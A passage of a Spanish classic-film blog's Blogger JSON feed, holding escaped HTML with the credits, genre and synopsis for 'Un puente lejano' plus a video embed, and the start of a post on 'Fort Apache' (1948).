3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=533022453\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Cornelius Ryan\"\u003ECornelius Ryan\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=741326021\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Sean Connery\"\u003E\u003Cimg alt=\"Sean Connery\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/sean_connery-078981685035957-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESean Connery\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=893677322\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Edward Fox\"\u003E\u003Cimg alt=\"Edward Fox\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/edward_fox-151512434842836-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEdward Fox\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=528190012\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"James Caan\"\u003E\u003Cimg alt=\"James Caan\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/james_caan-021530651911054-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJames Caan\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=268025511\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Dirk Bogarde\"\u003E\u003Cimg alt=\"Dirk Bogarde\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/dirk_bogarde-240790942014021-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDirk Bogarde\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=670545371\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Michael Caine\"\u003E\u003Cimg alt=\"Michael Caine\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/michael_caine-082504229250945-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMichael Caine\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=434277349\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Robert Redford\"\u003E\u003Cimg alt=\"Robert Redford\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/robert_redford-123222704080782-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERobert Redford\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=672733708\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Anthony Hopkins\"\u003E\u003Cimg alt=\"Anthony Hopkins\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/anthony_hopkins-238476674156825-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAnthony Hopkins\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=523480111\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Liv Ullmann\"\u003E\u003Cimg alt=\"Liv Ullmann\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/liv_ullmann-206810808698438-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELiv Ullmann\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=537598708\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Maximilian Schell\"\u003E\u003Cimg alt=\"Maximilian Schell\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/maximilian_schell-166471321485636-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMaximilian Schell\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=922787939\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Gene Hackman\"\u003E\u003Cimg alt=\"Gene Hackman\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/gene_hackman-262450734585478-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGene Hackman\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=230472962\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Ryan O'Neal\"\u003E\u003Cimg alt=\"Ryan O'Neal\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ryan_o_neal-091862426202308-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERyan O'Neal\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=989005554\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Laurence Olivier\"\u003E\u003Cimg alt=\"Laurence Olivier\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/laurence_olivier-275187764743608-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELaurence Olivier\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=262135445\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Elliott Gould\"\u003E\u003Cimg alt=\"Elliott Gould\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/elliott_gould-091751857730688-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EElliott Gould\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=159721\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=671835154\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"John Addison\"\u003EJohn Addison\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=589022184\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Geoffrey Unsworth\"\u003EGeoffrey Unsworth\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=988314423\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"United Artists\"\u003EUnited Artists\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn septiembre de 1944, alentados por el éxito de la invasión de Normandía, los aliados emprendieron con determinación la operación \"Market Garden\", un arriesgado plan para poner fin lo antes posible a la guerra, invadiendo Alemania y destruyendo la industria bélica de Hitler. La clave era conquistar varios puentes por los que pasarían las tropas. No obstante, las estrategias en el campo de batalla, combinadas con los errores del servicio de información, la mala suerte y las pésimas condiciones climáticas condujeron la operación a un desenlace inesperado.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbklOkIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-iVqsa37fs=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4492357635198372704\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/01\/un-puente-lejano-1977-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4492357635198372704"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4492357635198372704"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/01\/un-puente-lejano-1977-hdtv.html","title":"Un puente lejano (1977) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/puente.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3560444739364732773"},"published":{"$t":"2025-10-12T09:08:00.000+02:00"},"updated":{"$t":"2025-10-12T09:08:09.513+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1948"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Western"}],"title":{"type":"text","$t":"Fort Apache (1948) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh44-dIhYIHGZpxpaBgpMwTVVWvXvlI6Xau5twBoBY0Xq9bQtVul_8fQZnYD48eHhKXdeYwKQOrwpMu8AIAYTkz31-Kt6Q1KZvkIn1GMRiW5lyboo0jYePsXz0N4zjwJoWD99w2Ue1YI3xE\/s1600\/A1szU6SwWLL._SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1185\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh44-dIhYIHGZpxpaBgpMwTVVWvXvlI6Xau5twBoBY0Xq9bQtVul_8fQZnYD48eHhKXdeYwKQOrwpMu8AIAYTkz31-Kt6Q1KZvkIn1GMRiW5lyboo0jYePsXz0N4zjwJoWD99w2Ue1YI3xE\/s320\/A1szU6SwWLL._SL1500_.jpg\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EFort Apache\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1948\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E127 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, 